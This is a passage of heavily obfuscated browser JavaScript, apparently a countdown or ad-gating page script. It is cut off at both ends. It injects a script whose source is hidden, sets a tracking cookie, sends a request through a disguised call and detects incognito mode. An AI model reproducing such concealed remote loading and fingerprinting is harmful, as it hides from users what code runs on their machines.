"AAAIABJREF", "B6mhGoh94q", "jm1bkdP0N2", "IF6JiNQ75E", "4l6SdSLdoh", "YId8dQ8AIV", "9BpwmAwPOm", "tant;\n    ", "9rGbePf3Mu", "w39PBQMDzp", "9khHUSzJOf", "FN7aCiKPwS", "OJDFQAAbIS", "Lv3FjIbg6W", "9E9+vz/3zP", "CNBACe3Fbc", "BaBecA8rM6", "1P08FhxA4L", "ng-left: v", "7/ogyRo/JA", "ncv/u6tq9R", "e0kC3J8bDv", "JYdEvWxQ1A", "P8xJ7tzNo+", "5BMKTum+dz", "U9AGCUN3IA", "uAfUm9hDYz", "OADAzoh6lR", "KAesqHQD2L", "8iAQAAKbx3", "tGhh1y21zd", "5h3hzIOmne", "DYEg9j57Pi", "IBMOA8a8Bo", "C9RBCaA2xE", "ggh1C4WLYQ", "7bjD4GWi3k", "gx1Gv4G8d3", "QL18xs2g3p", "i9I8dMz+F4", "M8AADAzpbf", "APVeGaBePq", "qHezyvwdBi", "BlBPzgDqNR", "jkiRypwVDg", "oY6tUxPA31", "nUPiHqT71A", "n7h3e/fMtB", "dACASb73Z7", "MW6IVQwpTT", "Lexh2iXvcB", "sd1nFzEFYA", "6gX3UDEA9c", "qdReAesE9r", "/l+B5AvQN7", "q9UAAAgAEl", "KjHu/3hB+q", "UY+jcvfsCP", "u/gEv9ysHn", "sP/fMU9ZoG", "d4h63QdEvc", "3WMDUXOeGz", "ef+x+geHuY", "dAOoF97Ayg", "FPQAewxt/j", "6CKFssQAgh", "1XBqiXz2h4", "vdZR3ntS9u", "8EZBtQL6sF", "dlAPW6C4B6", "ls/E9uTpa7", "QD9VxfANTj", "ZQb0kA9Tb1", "FtAvVwGqNd", "3g/EaiXibu", "09xTbae4NU", "7IGUffSuQ0", "wEdHFBeoVM", "Ool/GDeoUi", "4bf4cfzu/7", "11wI6i2gXs", "gcsh+MoZvs", "twT9YoXiHr", "EdWv6sNhvb", "R71Xf9pfyw", "uEdEnyQOLP", "6M2j+dKGw8", "nD9Y1MvEPQ", "iXjQs6gXzo", "Cc4i8Gk3sQ", "X6gXncBUC+", "IkHAADAE6u", "aQvbDVu00M", "aKeqNc0L+p", "CdJ0GQ68Q2", "GNiW0ZCrvp", "q7TYv6gEAs"]; return (_0x2e64 = function () { return A })() } (function (A, e) { const D = _0x3986, g = _0x2e64(); for (; ;)try { if (313571 === -parseInt(D(25068)) / 1 + -parseInt(D(929)) / 2 + -parseInt(D(7237)) / 3 * (parseInt(D(19034)) / 4) + parseInt(D(24044)) / 5 * (-parseInt(D(3304)) / 6) + -parseInt(D(11156)) / 7 * (parseInt(D(25422)) / 8) + -parseInt(D(33817)) / 9 + -parseInt(D(19488)) / 10 * (-parseInt(D(6510)) / 11)) break; g.push(g.shift()) } catch (A) { g.push(g.shift()) } })(), function () { const A = _0x3986, e = { ifBzr: A(30042), LzmBd: A(32773) + A(24396) + A(25024) + A(17578) }, D = document[A(7389) + A(22336)](e[A(27963)]); D[A(17605)] = e[A(16691)], D[A(14921)] = function () { }, document[A(10526)][A(1576) + "d"](D) }(); const abcdr = _0x50d65c(9673) + _0x50d65c(5742) + _0x50d65c(24882) + _0x50d65c(24098); let drflag = getCo(_0x50d65c(10360)); if ("" == document[_0x50d65c(16609)]) { addStyleDr(), createButtonDr(); let A = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(19440)); var alertBtnDr = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(320) + "dr"), cBtnDrNotiChild = null; let e = A[_0x50d65c(13875) + _0x50d65c(23504)](_0x50d65c(15397) + _0x50d65c(32610) + _0x50d65c(29669)), D = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(26586)), g = A[_0x50d65c(13875) + _0x50d65c(23504)](_0x50d65c(15397) + _0x50d65c(15643) + _0x50d65c(6836)), o = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(2485) + _0x50d65c(19754)); D[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(30183), g[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(20101), o[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(30183); let Q = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(23065) + _0x50d65c(17011)); var cBtnDrTimeText = null, scrollBtnDr2 = 0, scrollMoveDr2 = 0, stopHereDr2 = !1, is_scroll_dr2 = 0; let B = 0; var counter_dr2 = 19; let w = 1e3, H = !1, P = !1; A[_0x50d65c(2596)] = async function (U) { const c = _0x50d65c, h = { CntYw: function (A, e) { return A(e) }, AyZOt: c(1162) + c(22719) + c(7774), JROwa: c(30240) + c(29850) + c(22601), DGXaK: c(30444), TnbeA: function (A, e) { return A < e }, fHOqV: function (A, e) { return A * e }, jaHuX: function (A, e) { return A - e }, XMGWc: function (A, e) { return A > e }, uGbdb: function (A, e) { return A / e }, Cgwvz: function (A, e) { return A(e) }, heQcX: function (A, e) { return A > e }, CogBd: function (A, e) { return A(e) }, FtMlH: c(15295) + "5", cuFYO: c(20101), ikuzq: c(30183), tqyqs: function (A, e) { return A == e }, vprKj: function (A, e) { return A == e }, JoNCd: function (A, e) { return A == e }, bzmMP: function (A, e) { return A + e }, mXjZA: function (A, e) { return A + e }, VJvoP: c(7255) + c(21038), ACwbz: c(320) + "dr", XVuBE: c(1699) + "ed", lvoGS: c(11297) + c(26257) + c(25773) + c(31180) + c(19608) + c(9216), qrZtT: function (A, e, D) { return A(e, D) }, IFfLh: c(17617) + c(26166) + c(22835), HeyND: c(17617) + c(1223) + c(18692), cfLOe: c(16248) + c(15801) + c(16553), gBykw: function (A, e) { return A == e }, OlDdU: c(27250) + c(29255), ZfJKK: c(5360) + c(22306) + c(16523) + c(21762) + c(1657) + c(3788), ZYFiW: c(13731), eTQqc: c(4218), ZXyRc: function (A, e) { return A <= e }, VbbJs: function (A) { return A() }, aVkGy: function (A, e) { return A + e }, kNHuw: function (A, e, D, g, o, Q) { return A(e, D, g, o, Q) }, cuYCe: function (A, e, D, g) { return A(e, D, g) }, zTggJ: c(1524), WaLka: c(462), gwKbG: function (A, e) { return A + e }, aryhw: c(6596), APtnP: c(12064) + c(4853) + c(30539) + c(7718) + c(11642) + c(17555), mngZB: c(10360), nTJGn: c(21220), FrNdf: c(8091) + "on", TZqGz: function (A, e, D, g) { return A(e, D, g) }, gllpw: function (A, e) { return A + e }, zgMPr: function (A, e) { return A + e }, Flxrr: function (A, e) { return A + e }, NBCdb: function (A, e) { return A + e }, IkFwd: c(13728), KxxDU: c(15985), zPrDr: c(20142), thZVr: c(15665), qTjuM: function (A) { return A() }, cHdFZ: c(30240) + c(5419) + "h:", hYVea: function (A, e) { return A(e) }, edLva: function (A, e) { return A == e }, DGrtu: c(21066) + c(17105), fsrJd: c(28484), xLAqS: c(15221), OjFlF: c(7300) }; if (!P && !H) { P = !0; var O = h[c(7401)](h[c(6252)](h[c(1017)](h[c(21796)]([1e7], -1e3), -4e3), -8e3), -1e11)[c(12407)](/[018]/g, (A => (A ^ crypto[c(7987) + c(8764)](new Uint8Array(1))[0] & 15 >> A / 4)[c(21781)](16))); h[c(17894)](setCo, h[c(765)], O, 6); let L = await h[c(14310)](ovdr, h[c(2705)](abcdr, "ch"), O); counter_dr2 = L[c(11047)][c(1091)]("Cd") ?? 60; var i = L[c(11047)][c(1091)]("Ms") ?? 0; is_scroll_dr2 = L[c(11047)][c(1091)](h[c(17634)]) ?? 0; var C = L[c(11047)][c(1091)](h[c(3091)]) ?? 1, n = L[c(11047)][c(1091)](h[c(26405)]) ?? 0; try { h[c(408)](detectIncognito)[c(22315)]((A => { const e = c; A[e(24361)] ? h[e(30319)](alert, h[e(27517)]) : h[e(30319)](requestAnimationFrame, M) }))[c(27357)]((A => { const e = c; console[e(19122)](h[e(3246)], A), h[e(30319)](requestAnimationFrame, M) })) } catch (x) { console[c(19122)](h[c(31216)], x), h[c(12581)](requestAnimationFrame, M) } var X = new Date(h[c(3414)](n, 1e3)); h[c(31676)](is_scroll_dr2, 1) && (alertBtnDr[c(7615)] = c(17166) + c(1597) + c(8873) + c(16652) + c(28020) + c(22633) + c(26418) + c(2186) + c(14816) + c(25867) + c(32923) + c(22461) + c(2186) + c(16815) + c(15793) + c(21628) + c(31701) + c(4739) + c(4696) + c(2186) + c(33586) + c(16503) + c(17477) + c(24573) + c(28184) + c(23492) + c(30483) + c(27648) + c(22348) + c(4132) + c(580) + c(11702) + c(24269) + c(19538) + c(3802) + c(32971) + c(33448) + c(30875) + c(11157) + c(10029) + c(2186) + c(4695) + c(27064) + c(3428) + c(20466) + c(21658) + c(28036) + c(29069) + c(7417) + c(16137) + c(8812) + c(6047) + c(2437) + c(31123) + c(2186) + c(9277) + c(2517) + c(26908) + c(18184) + c(10466) + c(11796) + c(29899) + c(27612) + c(25918) + c(15644) + c(4159) + c(12758) + c(833) + c(8960) + c(27120) + c(1794) + c(4824) + c(13184) + c(26329) + c(5221) + c(31413) + c(6753) + c(2473) + c(17166) + c(2186) + c(16769) + c(17166) + c(2186) + c(17202) + c(4959) + c(425) + c(16539) + c(2186) + c(24910) + c(23847) + c(31004) + c(22318) + c(815) + c(11190) + c(27427) + c(7085) + c(23245) + c(27602) + c(2186) + c(2186) + (c(8062) + c(2186) + c(2310) + c(32960) + c(32101) + c(5625) + c(6297) + c(31033) + c(2462) + c(9995) + c(1183) + c(4600) + c(6841) + c(6095) + c(1612) + c(18650) + c(20704) + c(4436) + c(16865) + c(7e3) + c(15912) + c(17686) + c(1915) + c(6107) + c(12126) + c(26304) + c(30546) + c(16634) + c(25742) + c(32038) + c(10885) + c(32532) + c(30089) + c(769) + c(194) + c(10288) + c(14642) + c(30845) + c(22379) + c(18371) + c(15358) + c(33260) + c(10451) + c(4753) + c(24333) + c(22058) + c(2186) + c(9277) + c(9944) + c(11175) + c(13796) + c(13867) + c(29469) + c(15580) + c(12778) + c(3703) + c(2186) + c(31656) + c(27323) + c(2186) + c(9277) + c(26563) + c(23245) + c(13858) + c(26607) + c(24488) + c(30507) + c(18720) + c(19345) + c(9058) + c(2186) + c(2186) + c(6015) + c(8567) + c(6845) + c(2961) + c(17868) + c(17405) + c(25252) + c(26734) + c(2186) + c(2186) + c(31429) + c(4696) + c(2186) + c(17002) + c(15211) + c(21942) + c(9787) + c(25118) + c(4233) + c(24476) + c(31079) + c(12374) + c(10070) + c(25337) + c(23826) + c(28121) + c(3111) + c(31151)) + (c(25894) + c(12626) + c(30491) + c(9603) + c(26978) + c(3084) + c(20859) + c(13482) + c(28341) + c(1438) + c(17636) + c(22946) + c(19537) + c(27446) + c(28262) + c(16432) + c(16369) + c(20952) + c(29086) + c(17212) + c(6158) + c(26920) + c(24889) + c(22246) + c(11698) + c(10856) + c(19534) + c(7802) + c(32340) + c(20954) + c(12882) + c(12763) + c(12688) + c(29194) + c(649) + c(9059) + c(4204) + c(28449) + c(11042) + c(13877) + c(29048) + c(33874) + c(4173) + c(14730) + c(13267) + c(25767) + c(17736) + c(9602) + c(21426) + c(4977) + c(6478) + c(31472) + c(3437) + c(6054) + c(335) + c(8179) + c(13722) + c(13096) + c(33492) + c(21070) + c(19110) + c(6123) + c(1325) + c(29874) + c(23403) + c(25725) + c(2837) + c(7863) + c(28708) + c(21166) + c(13152) + c(10364) + c(17036) + c(17488) + c(10870) + c(3675) + c(31488) + c(26478) + c(32257) + c(18496) + c(16098) + c(14273) + c(12274) + c(7498) + c(30977) + c(26964) + c(31213) + c(4890) + c(21943) + c(416) + c(33936) + c(15010) + c(20308) + c(5367) + c(10472) + c(25143) + c(15683) + c(23034) + c(200) + c(17685)) + (c(7094) + c(30714) + c(1432) + c(5459) + c(17089) + c(27115) + c(27088) + c(3110) + c(26129) + c(6876) + c(10693) + c(8564) + c(33669) + c(5140) + c(30298) + c(28511) + c(3712) + c(31681) + c(32141) + c(29807) + c(12203) + c(9446) + c(15340) + c(33741) + c(6619) + c(5643) + c(16109) + c(7387) + c(25448) + c(9840) + c(28483) + c(21800) + c(31673) + c(1874) + c(26207) + c(31128) + c(30983) + c(3170) + c(25597) + c(4464) + c(8726) + c(31423) + c(12716) + c(5223) + c(3696) + c(15254) + c(13585) + c(30516) + c(23167) + c(21231) + c(18157) + c(15222) + c(13278) + c(27486) + c(18391) + c(1669) + c(23082) + c(3020) + c(2928) + c(33198) + c(13518) + c(10371) + c(31898) + c(32406) + c(7422) + c(3410) + c(22567) + c(25489) + c(15816) + c(28739) + c(2232) + c(7244) + c(20930) + c(20739) + c(29863) + c(619) + c(28144) + c(30101) + c(13994) + c(5773) + c(32385) + c(1041) + c(27994) + c(24377) + c(10588) + c(29336) + c(975) + c(5908) + c(7866) + c(2822) + c(12217) + c(14391) + c(11114) + c(29040) + c(4603) + c(26147) + c(8252) + c(25433) + c(837) + c(32594)) + (c(5526) + c(4930) + c(12937) + c(30373) + c(3376) + c(2697) + c(14666) + c(21077) + c(31718) + c(12082) + c(6212) + c(6245) + c(6448) + c(29881) + c(23901) + c(31616) + c(7485) + c(9948) + c(29937) + c(19809) + c(5442) + c(10569) + c(12910) + c(27121) + c(18912) + c(19840) + c(8220) + c(25155) + c(16202) + c(29278) + c(26347) + c(12424) + c(26132) + c(17125) + c(15006) + c(6667) + c(30504) + c(1117) + c(8513) + c(22278) + c(22107) + c(12680) + c(26696) + c(20084) + c(27090) + c(27429) + c(22389) + c(31835) + c(8680) + c(28310) + c(27087) + c(10816) + c(23688) + c(24844) + c(10439) + c(284) + c(2714) + c(6649) + c(1359) + c(5939) + c(18368) + c(3999) + c(32540) + c(19925) + c(2836) + c(20902) + c(24806) + c(29706) + c(27629) + c(33919) + c(33303) + c(16187) + c(4347) + c(31056) + c(15922) + c(32461) + c(606) + c(8609) + c(1187) + c(7825) + c(33375) + c(14141) + c(16730) + c(32362) + c(4842) + c(16390) + c(20858) + c(5688) + c(16831) + c(17149) + c(3756) + c(26053) + c(31162) + c(8605) + c(5859) + c(15246) + c(26701) + c(31614) + c(9844) + c(13771)) + (c(30221) + c(17378) + c(9478) + c(5567) + c(2495) + c(9391) + c(30331) + c(8542) + c(33564) + c(33859) + c(12183) + c(13346) + c(3157) + c(11064) + c(12889) + c(26660) + c(9127) + c(19324) + c(29350) + c(23005) + c(12410) + c(4463) + c(8760) + c(21344) + c(8908) + c(15988) + c(12144) + c(30601) + c(23863) + c(19902) + c(6652) + c(20124) + c(3153) + c(14088) + c(8242) + c(20709) + c(16023) + c(6948) + c(8292) + c(525) + c(27861) + c(15504) + c(30503) + c(2194) + c(4114) + c(17626) + c(15806) + c(27850) + c(5380) + c(32311) + c(10946) + c(22180) + c(33841) + c(25891) + c(14499) + c(18630) + c(22452) + c(2359) + c(14449) + c(31883) + c(299) + c(29298) + c(6325) + c(6284) + c(2467) + c(2851) + c(10362) + c(20105) + c(8526) + c(21219) + c(12492) + c(14249) + c(14397) + c(32453) + c(5481) + c(9669) + c(19990) + c(17774) + c(4861) + c(9949) + c(24355) + c(23540) + c(29113) + c(15750) + c(20752) + c(21087) + c(17415) + c(28104) + c(490) + c(9518) + c(9101) + c(32278) + c(11905) + c(30576) + c(24596) + c(16249) + c(706) + c(231) + c(12187) + c(30757)) + (c(26219) + c(9873) + c(13458) + c(30916) + c(12660) + c(17490) + c(6434) + c(6590) + c(8292) + c(9780) + c(19146) + c(24192) + c(32150) + c(29962) + c(31127) + c(13550) + c(1895) + c(27680) + c(32443) + c(17240) + c(11991) + c(3695) + c(27225) + c(26755) + c(729) + c(29078) + c(3117) + c(26714) + c(22094) + c(1497) + c(33070) + c(23927) + c(4503) + c(10403) + c(31843) + c(13690) + c(28432) + c(26205) + c(1744) + c(15049) + c(14196) + c(9305) + c(31511) + c(23110) + c(26081) + c(16528) + c(28283) + c(22227) + c(31308) + c(23579) + c(5962) + c(28666) + c(25144) + c(30695) + c(25036) + c(31995) + c(30435) + c(33800) + c(32563) + c(32108) + c(29999) + c(2003) + c(2144) + c(28827) + c(17982) + c(32278) + c(32575) + c(6507) + c(10925) + c(24473) + c(5015) + c(14577) + c(13428) + c(3462) + c(16297) + c(9893) + c(33814) + c(1590) + c(6858) + c(5287) + c(13714) + c(19414) + c(127) + c(33632) + c(22365) + c(8990) + c(24058) + c(14741) + c(20890) + c(22471) + c(21717) + c(26644) + c(9554) + c(1291) + c(28730) + c(22613) + c(15755) + c(8193) + c(7575) + c(8372)) + (c(20906) + c(26296) + c(6967) + c(17424) + c(6981) + c(7694) + c(23342) + c(14692) + c(31595) + c(12614) + c(18293) + c(23730) + c(8046) + c(12600) + c(16491) + c(11851) + c(958) + c(32849) + c(32691) + c(33411) + c(14368) + c(22453) + c(12417) + c(5642) + c(23949) + c(10624) + c(24533) + c(29218) + c(28772) + c(8331) + c(14585) + c(15051) + c(31371) + c(6397) + c(26772) + c(26263) + c(13343) + c(4110) + c(8509) + c(3831) + c(23160) + c(5674) + c(29540) + c(17274) + c(27655) + c(1586) + c(15142) + c(11919) + c(9501) + c(511) + c(4251) + c(2533) + c(6505) + c(33880) + c(355) + c(14051) + c(14353) + c(7271) + c(20568) + c(9765) + c(4636) + c(17626) + c(5039) + c(8219) + c(1214) + c(1520) + c(33675) + c(24869) + c(1320) + c(3134) + c(4433) + c(27667) + c(16570) + c(28570) + c(28172) + c(1375) + c(24853) + c(21990) + c(2383) + c(5153) + c(10222) + c(23563) + c(26086) + c(25897) + c(23066) + c(13751) + c(23252) + c(32263) + c(13312) + c(15374) + c(26841) + c(28390) + c(13191) + c(8326) + c(14695) + c(3790) + c(10462) + c(5122) + c(4690) + c(10195)) + (c(30238) + c(21594) + c(3899) + c(15117) + c(21461) + c(16363) + c(11728) + c(29386) + c(17178) + c(16291) + c(25950) + c(26479) + c(10658) + c(24668) + c(4269) + c(22819) + c(787) + c(32434) + c(32233) + c(10195) + c(26157) + c(9491) + c(19403) + c(1552) + c(25066) + c(3620) + c(32135) + c(19768) + c(9857) + c(13679) + c(14367) + c(31314) + c(4236) + c(30283) + c(22352) + c(30746) + c(1288) + c(29680) + c(10914) + c(14673) + c(246) + c(20578) + c(15136) + c(29494) + c(20222) + c(29284) + c(30841) + c(24473) + c(23053) + c(11229) + c(3638) + c(21072) + c(28706) + c(21669) + c(8237) + c(32695) + c(18038) + c(25984) + c(7428) + c(14644) + c(7196) + c(31709) + c(9144) + c(14315) + c(15755) + c(25747) + c(19609) + c(18691) + c(7110) + c(32278) + c(31027) + c(18342) + c(20086) + c(19591) + c(9554) + c(12761) + c(12172) + c(9199) + c(24035) + c(31573) + c(17788) + c(11923) + c(20017) + c(32261) + c(19012) + c(11072) + c(33319) + c(29518) + c(33070) + c(15978) + c(5124) + c(8545) + c(27320) + c(29374) + c(317) + c(24319) + c(28982) + c(1071) + c(26153) + c(31330)) + (c(28862) + c(17076) + c(1496) + c(2133) + c(20856) + c(24855) + c(17438) + c(9749) + c(19565) + c(15969) + c(7894) + c(1111) + c(11938) + c(442) + c(15755) + c(22945) + c(18781) + c(1965) + c(17159) + c(31447) + c(4442) + c(28692) + c(25831) + c(32523) + c(5327) + c(15157) + c(27341) + c(31651) + c(19432) + c(19332) + c(4844) + c(10871) + c(19624) + c(15856) + c(28616) + c(33550) + c(9556) + c(25875) + c(29159) + c(2443) + c(26273) + c(2658) + c(2551) + c(27211) + c(6484) + c(24234) + c(10015) + c(9031) + c(8656) + c(14819) + c(7027) + c(4295) + c(4518) + c(20751) + c(12616) + c(2019) + c(19303) + c(23748) + c(27624) + c(18903) + c(8429) + c(31e3) + c(23622) + c(8349) + c(1262) + c(18424) + c(23761) + c(31900) + c(20890) + c(5318) + c(27124) + c(7554) + c(32863) + c(4042) + c(15858) + c(8286) + c(11280) + c(32523) + c(3857) + c(29640) + c(30095) + c(18540) + c(17465) + c(20377) + c(23178) + c(3566) + c(6814) + c(10846) + c(17690) + c(15660) + c(15136) + c(1050) + c(26777) + c(731) + c(6308) + c(7086) + c(26136) + c(18420) + c(9576) + c(4243)) + (c(11593) + c(31657) + c(7624) + c(13304) + c(12622) + c(23625) + c(7074) + c(18936) + c(5801) + c(18181) + c(15817) + c(27227) + c(33317) + c(24561) + c(16466) + c(7086) + c(26136) + c(7657) + c(10024) + c(24649) + c(26126) + c(1646) + c(21617) + c(22081) + c(29371) + c(25991) + c(20639) + c(22954) + c(21570) + c(26886) + c(17108) + c(19495) + c(28648) + c(32497) + c(20087) + c(21306) + c(30303) + c(8532) + c(24828) + c(5495) + c(15940) + c(9400) + c(6661) + c(29324) + c(9362) + c(17519) + c(3101) + c(27957) + c(31160) + c(2019) + c(19303) + c(26735) + c(27443) + c(4407) + c(1262) + c(18424) + c(17221) + c(4009) + c(14169) + c(977) + c(475) + c(17540) + c(25600) + c(19434) + c(8951) + c(30133) + c(19906) + c(15382) + c(28521) + c(18512) + c(1462) + c(10895) + c(21195) + c(33214) + c(22668) + c(9493) + c(26444) + c(32026) + c(33454) + c(2056) + c(16422) + c(309) + c(32614) + c(20200) + c(23793) + c(13979) + c(23560) + c(12456) + c(33644) + c(20611) + c(11335) + c(7602) + c(28369) + c(3472) + c(28242) + c(10040) + c(15390) + c(14301) + c(17146) + c(17626)) + (c(15268) + c(8846) + c(14786) + c(4680) + c(16570) + c(15064) + c(16480) + c(15767) + c(30097) + c(9314) + c(26293) + c(30207) + c(22e3) + c(31110) + c(1790) + c(28300) + c(21763) + c(23193) + c(10457) + c(2718) + c(13265) + c(4363) + c(4182) + c(545) + c(19908) + c(18259) + c(22668) + c(9493) + c(14512) + c(28103) + c(2584) + c(9528) + c(19676) + c(33432) + c(19448) + c(19928) + c(28772) + c(29320) + c(14781) + c(20556) + c(13454) + c(19603) + c(394) + c(22673) + c(33050) + c(5374) + c(28772) + c(29320) + c(7504) + c(16452) + c(2813) + c(11940) + c(9767) + c(18056) + c(5386) + c(11646) + c(33470) + c(1890) + c(19265) + c(4943) + c(32596) + c(1690) + c(25714) + c(20417) + c(29274) + c(31312) + c(9105) + c(1552) + c(1480) + c(29170) + c(5720) + c(8835) + c(1790) + c(28300) + c(22834) + c(8608) + c(6012) + c(21072) + c(32659) + c(19955) + c(19334) + c(17629) + c(21570) + c(6187) + c(15555) + c(13502) + c(20008) + c(23310) + c(11285) + c(31730) + c(7446) + c(9551) + c(5250) + c(14407) + c(29399) + c(18170) + c(3316) + c(21493) + c(27186) + c(15891)) + (c(27212) + c(5165) + c(10927) + c(22091) + c(5549) + c(29957) + c(1774) + c(29319) + c(6487) + c(16100) + c(19103) + c(5641) + c(15371) + c(5294) + c(15078) + c(30099) + c(16645) + c(12872) + c(16675) + c(26281) + c(14218) + c(14099) + c(20830) + c(8977) + c(24025) + c(31009) + c(20890) + c(17478) + c(10115) + c(31507) + c(14722) + c(33654) + c(17833) + c(21415) + c(1e3) + c(4449) + c(2072) + c(15540) + c(28376) + c(927) + c(8292) + c(28929) + c(14230) + c(4587) + c(27593) + c(7434) + c(33662) + c(18424) + c(10913) + c(3965) + c(22345) + c(29033) + c(18038) + c(1228) + c(446) + c(8772) + c(18721) + c(29837) + c(1105) + c(12458) + c(22194) + c(25819) + c(18421) + c(10053) + c(30828) + c(10874) + c(24623) + c(13952) + c(27712) + c(25393) + c(28664) + c(27401) + c(26490) + c(6834) + c(21849) + c(1299) + c(2570) + c(15178) + c(5259) + c(21465) + c(8292) + c(28929) + c(14230) + c(31716) + c(27291) + c(2937) + c(25625) + c(18281) + c(26685) + c(23576) + c(22510) + c(2754) + c(6141) + c(24585) + c(4426) + c(6697) + c(13084) + c(32064) + c(22113) + c(29855)) + (c(6071) + c(24607) + c(23690) + c(22951) + c(32706) + c(417) + c(21940) + c(33445) + c(7379) + c(10590) + c(33509) + c(12046) + c(31509) + c(17255) + c(19944) + c(11837) + c(10771) + c(33953) + c(12154) + c(13723) + c(2154) + c(19430) + c(19303) + c(14880) + c(23703) + c(24087) + c(8768) + c(11899) + c(15607) + c(33885) + c(9530) + c(11266) + c(19968) + c(30263) + c(26641) + c(32989) + c(5745) + c(10960) + c(30310) + c(17519) + c(10945) + c(7447) + c(17654) + c(15367) + c(9295) + c(32663) + c(7108) + c(5306) + c(17676) + c(16140) + c(19432) + c(5218) + c(25411) + c(1542) + c(18917) + c(10027) + c(25057) + c(18786) + c(1662) + c(26608) + c(22192) + c(3687) + c(1219) + c(1299) + c(2570) + c(14500) + c(14445) + c(24438) + c(11522) + c(21170) + c(21689) + c(20393) + c(24450) + c(31625) + c(1550) + c(10735) + c(5265) + c(12401) + c(25131) + c(3866) + c(3641) + c(4801) + c(26192) + c(16222) + c(2263) + c(16793) + c(19864) + c(33396) + c(10179) + c(7173) + c(13652) + c(21975) + c(11906) + c(8102) + c(33265) + c(3755) + c(28234) + c(28263) + c(5669) + c(3530)) + (c(26217) + c(2639) + c(11522) + c(21170) + c(21689) + c(21078) + c(20962) + c(11102) + c(8292) + c(28929) + c(14230) + c(14875) + c(21680) + c(6953) + c(24009) + c(26886) + c(17108) + c(32672) + c(3660) + c(15864) + c(17684) + c(7234) + c(20023) + c(33835) + c(32310) + c(18322) + c(11522) + c(21170) + c(21689) + c(33208) + c(14753) + c(22482) + c(32706) + c(417) + c(21940) + c(25685) + c(14934) + c(22438) + c(6141) + c(24585) + c(12002) + c(13060) + c(1391) + c(23534) + c(32844) + c(3777) + c(6318) + c(13104) + c(24327) + c(28052) + c(8493) + c(10557) + c(13517) + c(27205) + c(7724) + c(10982) + c(26136) + c(7021) + c(31121) + c(33055) + c(12239) + c(31428) + c(1537) + c(33570) + c(12281) + c(10455) + c(17007) + c(22508) + c(19388) + c(33439) + c(3595) + c(25930) + c(20013) + c(22727) + c(31563) + c(28592) + c(19977) + c(22735) + c(17684) + c(7234) + c(20023) + c(749) + c(6538) + c(31402) + c(7414) + c(11090) + c(30084) + c(18270) + c(18197) + c(8426) + c(1105) + c(12458) + c(22194) + c(33418) + c(8631) + c(24065) + c(2319) + c(22415) + c(25874) + c(16173)) + (c(22639) + c(32787) + c(1550) + c(10735) + c(5620) + c(31133) + c(14379) + c(23782) + c(11901) + c(31677) + c(5349) + c(9450) + c(22095) + c(21557) + c(19687) + c(30543) + c(31107) + c(3798) + c(14453) + c(8933) + c(16570) + c(15064) + c(10313) + c(13659) + c(13261) + c(4434) + c(26857) + c(25641) + c(29404) + c(10517) + c(28436) + c(19038) + c(13283) + c(7832) + c(15507) + c(6006) + c(11106) + c(13876) + c(20720) + c(8693) + c(5594) + c(6861) + c(25582) + c(1707) + c(7910) + c(4746) + c(24853) + c(21567) + c(8341) + c(32976) + c(12982) + c(18303) + c(15848) + c(8862) + c(19998) + c(8212) + c(9506) + c(9016) + c(8292) + c(20824) + c(9607) + c(14458) + c(29210) + c(3633) + c(28772) + c(29320) + c(7504) + c(21833) + c(10749) + c(19760) + c(12355) + c(3063) + c(598) + c(24748) + c(24542) + c(5486) + c(25144) + c(786) + c(12396) + c(26729) + c(20419) + c(5409) + c(17159) + c(5487) + c(10556) + c(9930) + c(15541) + c(16019) + c(1790) + c(28300) + c(18988) + c(1721) + c(8218) + c(25981) + c(13206) + c(20221) + c(873) + c(17027) + c(1817) + c(9655)) + (c(22365) + c(10100) + c(16878) + c(28491) + c(5772) + c(15542) + c(23428) + c(27747) + c(24985) + c(5034) + c(24780) + c(4993) + c(8408) + c(25074) + c(18070) + c(14654) + c(19543) + c(29760) + c(17922) + c(24003) + c(30732) + c(24384) + c(8575) + c(16280) + c(20341) + c(31228) + c(27186) + c(15891) + c(18026) + c(220) + c(26360) + c(4738) + c(641) + c(10969) + c(9115) + c(22502) + c(29893) + c(11652) + c(23908) + c(4952) + c(4751) + c(33026) + c(32433) + c(10871) + c(2939) + c(2688) + c(17317) + c(20903) + c(1527) + c(21691) + c(13283) + c(7832) + c(15507) + c(4729) + c(1225) + c(4175) + c(605) + c(22091) + c(5549) + c(10287) + c(18148) + c(25326) + c(3459) + c(28390) + c(2834) + c(9390) + c(10379) + c(19719) + c(1009) + c(22819) + c(15385) + c(11289) + c(29160) + c(7198) + c(29487) + c(9266) + c(5045) + c(12197) + c(8939) + c(11644) + c(23122) + c(18212) + c(26690) + c(16258) + c(23025) + c(11358) + c(10059) + c(18212) + c(26690) + c(16258) + c(23025) + c(32648) + c(16643) + c(18212) + c(26690) + c(16258) + c(24506) + c(33900) + c(9024) + c(24215)) + (c(24486) + c(25011) + c(7946) + c(32481) + c(16682) + c(10195) + c(858) + c(19578) + c(13085) + c(1065) + c(538) + c(1487) + c(19032) + c(7133) + c(19675) + c(30892) + c(31474) + c(27516) + c(9358) + c(32130) + c(32823) + c(5421) + c(2662) + c(27956) + c(33338) + c(2504) + c(15951) + c(25605) + c(6223) + c(27151) + c(5797) + c(9675) + c(11310) + c(32664) + c(14104) + c(14616) + c(3255) + c(27342) + c(21383) + c(4929) + c(2448) + c(16951) + c(26390) + c(3125) + c(10599) + c(29617) + c(17299) + c(21702) + c(18889) + c(27244) + c(18140) + c(2115) + c(24009) + c(26886) + c(17108) + c(2455) + c(245) + c(24883) + c(20239) + c(23650) + c(12981) + c(9438) + c(1042) + c(17498) + c(32588) + c(739) + c(7230) + c(13187) + c(30459) + c(29537) + c(18066) + c(1475) + c(25668) + c(30810) + c(15056) + c(2171) + c(12991) + c(6774) + c(21923) + c(9104) + c(31284) + c(4894) + c(22700) + c(21373) + c(31607) + c(10982) + c(26136) + c(7021) + c(28553) + c(33811) + c(17183) + c(22618) + c(8621) + c(21110) + c(2899) + c(17269) + c(31311) + c(5254) + c(25922) + c(1541)) + (c(407) + c(9279) + c(1394) + c(8467) + c(4767) + c(26988) + c(18961) + c(7606) + c(879) + c(11278) + c(13570) + c(17835) + c(6509) + c(6554) + c(205) + c(987) + 